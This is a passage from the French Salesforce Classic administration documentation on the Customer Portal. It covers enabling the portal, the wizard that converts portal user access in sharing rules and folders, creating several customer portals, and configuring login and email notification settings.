- **3.** Sélectionnez Activer le portail client.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Continuez de [configurer le portail](#page-2487-0).

Conseils d'activation du portail client

Tenez compte des points suivants lors de l'activation du portail client :

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour activer le portail Client :

**•** Personnaliser l'application

### Configuration et maintenance des outils de support des clients

- **•** Après avoir activé le portail client, vous pouvez [créer plusieurs portails clients](#page-2485-0) afin de répondre aux divers besoins professionnels de vos clients.
- **•** Ces éléments deviennent disponibles lorsque vous activez le portail client :
	- **–** Les profils Portail client haut volume, Site Web authentifié, Responsable du portail client et Utilisateur du portail client si vous achetez les [licences utilisateur](#page-2517-0) correspondantes.
	- **–** Boutons **Activer l'utilisateur du portail client** et **Afficher l'utilisateur du portail client** dans les enregistrements de contact et de compte personnel.
	- **–** Groupes Tous les utilisateurs du portail client et Tous les utilisateurs internes, et catégorie de règles de partage Rôles et subordonnés internes.
- **•** Une fois une portail client activé, vous ne pouvez pas le désactiver. Toutefois, vous pouvez empêcher les utilisateurs de se connecter. Reportez-vous à [Activation de la connexion et des paramètres du portail client](#page-2487-0) à la page 2482.

## <span id="page-2483-0"></span>CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

## Considérations relatives à l'assistant Convertir l'accès utilisateur du portail

Les utilisateurs de votre portail client et de votre portail partenaire figurent dans la hiérarchie des rôles. Cependant, ils sont des contacts externes et n'ont pas besoin d'accéder aux données externes de votre organisation. Lors de la configuration d'un portail client ou d'un portail partenaire, vous pouvez utiliser l'assistant Convertir l'accès utilisateur au portail pour vous assurer qu'aucun enregistrement ou dossier n'est partagé avec un utilisateur du portail.

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

L'assistant affecte les zones suivantes de votre organisation Salesforce :

### **Règles de partage**

L'assistant Convertir l'accès utilisateur au portail convertit les règles de partage qui comprennent la catégorie de jeux de données Rôles, subordonnés internes et du portail pour la remplacer par la catégorie de jeux de données Rôles et subordonnés internes.

La catégorie de jeux de données Rôles et subordonnés internes permet de créer des règles de partage qui comprennent tous les utilisateurs d'un rôle spécifique plus les utilisateurs des rôles inférieurs, à l'exception des rôles du portail client et du portail partenaire.

Seules les règles de partage à l'échelle de l'organisation sont mises à jour lors de la conversion des Rôles, subordonnés internes et du portail en Rôles et subordonnés internes. La catégorie Rôles, subordonnés internes et du portail des files d'attente, des groupes publics, des vues de liste, des documents et le partage manuel créé dans des enregistrements spécifiques en cliquant sur le bouton **Partage** ne sont pas convertis en Rôles et subordonnés internes.

Remarque: La catégorie de jeux de données Rôles, subordonnés internes et du portail est disponible dans votre organisation uniquement lorsque vous avez créé au moins un rôle dans la hiérarchie des rôles.

La catégorie de jeux de données Rôles et les subordonnés internes est disponible dans votre organisation uniquement lorsque vous avez créé au moins un rôle dans la hiérarchie des rôleset activé un portail.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir les règles de partage :

**•** Gérer le partage
### **Partage de dossiers**

L'assistant Convertir l'accès utilisateur au portail permet également de convertir immédiatement les niveaux d'accès aux dossiers de rapports, de tableaux de bord ou documents, accessibles aux Rôles, subordonnés internes et du portail, vers un niveau d'accès plus restrictif : Rôles et subordonnés internes. Ils permettent d'empêcher l'accès aux dossiers par des utilisateurs du portail client et du portail partenaire. L'utilisation de l'assistant est plus efficace que la localisation de dossiers différents dans Salesforce et la configuration de leur niveau d'accès individuel.

L'assistant ne convertit pas les dossiers accessibles à l'ensemble de utilisateurs ou à des groupes publics. Vous devez mettre à jour manuellement les niveaux d'accès dans ces dossiers.

Lors de l'enregistrement initial d'un portail client ou d'un portail partenaire, Salesforce affiche automatiquement l'assistant Convertir l'accès utilisateur au portail.

## CONSULTER ÉGALEMENT :

<span id="page-2484-0"></span>[Utilisation de l'assistant Convertir l'accès utilisateur au portail](#page-2484-0) [Configuration de l'accès utilisateur au portail Client](#page-2527-0)

Utilisation de l'assistant Convertir l'accès utilisateur au portail

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Lors de la configuration d'un portail client ou d'un portail partenaire, vous pouvez utiliser l'assistant Convertir l'accès utilisateur au portail pour vous assurer qu'aucun enregistrement ou dossier n'est partagé avec un utilisateur du portail.

Pour utiliser l'assistant :

- **1.** Pour le Portail client, dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**. Pour le portail partenaire, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur le lien **Convertir l'accès utilisateur au portail**.
- **3.** Activez les cases en regard des règles de partage que vous souhaitez convertir en rôles et subordonnés internes.

Si n'existe aucune règle de partage à convertir mais que vous souhaitez convertir le niveau d'accès dans les dossiers, passez à l'étape suivante.

## **4.** Cliquez sur **Suivant**.

**5.** Activez les cases en regard des dossiers dont vous souhaitez modifier les niveaux d'accès en rôles et subordonnés internes.

L'assistant ne convertit pas les dossiers accessibles à l'ensemble de utilisateurs ou à des groupes publics. Vous devez mettre à jour manuellement les niveaux d'accès dans ces dossiers.

Un dossier peut s'afficher sur plusieurs lignes dans l'assistant. En effet, l'assistant affiche une ligne pour chaque catégorie Rôle, subordonnés internes et du portail avec laquelle un dossier est partagé.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir les règles de partage :

**•** Gérer le partage

- **6.** Cliquez sur **Suivant**.
- **7.** Cliquez sur **Enregistrer** pour appliquer vos modifications sélectionnées.

## CONSULTER ÉGALEMENT :

[Considérations relatives à l'assistant Convertir l'accès utilisateur du portail](#page-2483-0)

## <span id="page-2485-0"></span>Création de plusieurs portails Clients

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Après avoir [activé le portail client](#page-2482-0) Salesforce, vous pouvez créer plusieurs portails clients afin de répondre aux divers besoins professionnels de vos clients.

Pour créer plusieurs portails Client :

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Suivez les mêmes étapes que celles réalisées pour la configuration du premier portail Client de votre entreprise. Reportez-vous à [Configuration de votre portail Client](#page-2479-0) à la page 2474
- Remarque: Pour plus d'informations sur le nombre de portails Clients que vous pouvez activer pour votre entreprise, contactez Salesforce.

Avant de créer plusieurs portails Clients pour votre entreprise, consultez les meilleures pratiques et les conseils suivants concernant la mise en œuvre.

Conseils en matière de mise en œuvre

**•** Les utilisateurs du portail ne peuvent se connecter qu'aux portails Clients attribués à leur profil. Pour attribuer un profil à un portail Client, sélectionnez le nom d'un portail dans la page Configuration du portail Client, cliquez sur **Modifier les profils** dans la section relative aux profils attribués et cochez la case Actif en regard du profil que vous souhaitez attribuer au portail.

Un utilisateur du portail peut accéder à tous les portails Clients attribués à son profil grâce à un nom d'utilisateur ou à un mot de passe.

Vous pouvez afficher le nombre d'utilisateurs actifs associés à chaque profil attribué à un portail client, en créant un rapport récapitulatif personnalisé et en ajoutant Profil aux colonnes de votre rapport.

- **•** L'URL de connexion de chaque portail Client que vous créez contient un identifiant unique, tel que portalId=060D00000000Q1F. L'identifiant unique détermine le portail particulier auquel un utilisateur peut accéder. Si un utilisateur a accès à une URL de connexion qui ne présente aucun identifiant unique, il est automatiquement dirigé vers l'URL de connexion du premier portail Client que vous avez créé. Les utilisateurs du portail ne peuvent se connecter à un portail client que via la page de connexion du portail et non via la page de connexion Salesforce.
- **•** Les paramètres des éléments suivants s'appliquent à la fois à votre entreprise et à vos portails Clients :

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer plusieurs portails Clients :

**•** Personnaliser l'application

- **–** Vues Listes
- **–** Présentations de recherche
- **–** Règle d'attribution des requêtes
- **–** Alertes de workflow

### Pratiques recommandées

**•** Comme vous pouvez personnaliser de manière unique les polices, les couleurs, les modèles d'e-mail et le message de connexion de chaque portail Client que vous créez, vous pouvez créer un portail Client pour chaque niveau de produit et de service client pris en charge par votre entreprise. Par exemple, si votre entreprise possède trois niveaux de support client (or, argent et bronze), vous pouvez créer un portail Client unique pour chacun d'entre eux.

Remarque: Les codes JavaScript et CSS sont automatiquement supprimés dans les fichiers HTML utilisés comme messages de connexion au portail.

**•** Vous pouvez standardiser les modèles de communication envoyés aux utilisateurs de tous vos portails Clients en cliquant sur le lien **Définir les modèles d'e-mail par défaut pour tous les portails Client** dans la section Outils de la page Configuration du portail Client. Ces paramètres déterminent les modèles d'e-mail à utiliser lors de l'envoi de notifications par e-mail, comme un nouveau commentaire de requête ou une réinitialisation du mot de passe, aux utilisateurs du portail dont les profils sont associés à plusieurs portails Client.

Par défaut, les exemples de modèle sont automatiquement sélectionnés dans les champs de recherche Modèle de nouvel utilisateur, Modèle de nouveau mot de passe et Modèle de mot de passe perdu. Cependant, les exemples de modèle ne sont pas sélectionnés par défaut dans les champs de recherche Nouveau modèle de commentaire et Remplacer le responsable par le modèle des utilisateurs du portail. À moins que vous ne sélectionniez des modèles pour ces champs, les utilisateurs dont les profils sont associés à plusieurs portails Client ne recevront pas de notifications par e-mail lorsque de nouveaux commentaires seront ajoutés à leurs requêtes ou lorsqu'ils deviendront le nouveau responsable d'un enregistrement dans le portail Client. Les modèles d'e-mail doivent avoir l'attribut Disponible pour être envoyés aux utilisateurs du portail.



Conseil: Étant donné que les modèles d'e-mail par défaut sont envoyés aux utilisateurs de plusieurs portails Clients, nous vous conseillons de créer des modèles d'e-mail par défaut ne contenant pas d'éléments d'identification propres à un portail.

- **•** Vous ne pouvez pas supprimer un portail Client, mais vous pouvez empêcher les utilisateurs de se connecter à un portail en désélectionnant la case Connexion activée. Pour plus d'informations, reportez-vous à [Activation de la connexion et des](#page-2487-0) [paramètres du portail client](#page-2487-0) à la page 2482.
- **•** Vous pouvez créer plusieurs portails Clients qui affichent différents onglets pour des utilisateurs ayant le même profil, du moment que le profil a accès à tous les objets qui apparaissent dans l'onglet. Pour plus d'informations, reportez-vous à [Personnalisation des](#page-2498-0) [onglets de votre portail Client](#page-2498-0) à la page 2493.

## CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0) [À propos de la gestion de l'utilisateur du portail client](#page-2515-0)

## <span id="page-2487-0"></span>Activation de la connexion et des paramètres du portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

- **1.** Dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur **Modifier** en regard du nom du portail Client Salesforce que vous souhaitez personnaliser.
- **3.** Configurez les options suivantes :



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer la connexion et les paramètres du portail Client :

**•** Personnaliser l'application



# **Paramètres par défaut du portail**



# **Paramètres par défaut du portail**



## **Paramètres de notification de message**





#### **Paramètres de notification de message**

Remarque: Vous pouvez standardiser les modèles de communication envoyés aux utilisateurs de tous vos portails Clients en cliquant sur le lien **Définir les modèles d'e-mail par défaut pour tous les portails Client** dans la section Outils de la page Configuration du portail Client. Pour plus d'informations, reportez-vous à [Création de plusieurs portails Clients](#page-2485-0) à la page 2480.

Conseil: Si vous envisagez d'utiliser le même modèle de communication pour différents objets, comme Remplacer le responsable par le modèle des utilisateurs du portail, nous vous conseillons d'inclure, dans le modèle, les champs texte et de fusion qui conviennent aux objets. Par exemple, si votre entreprise dispose d'un objet personnalisé Garantie et d'un objet personnalisé Formation, et que vous souhaitez utiliser Remplacer le responsable par le modèle des utilisateurs du portail pour ces objets, les champs texte et de fusion du modèle doivent afficher : Un nouvel enregistrement vous a été affecté. ID : {!Training.ID}{!Warranty.Id}." Lorsque le modèle est envoyé, seuls les champs de fusion pertinents s'affichent.



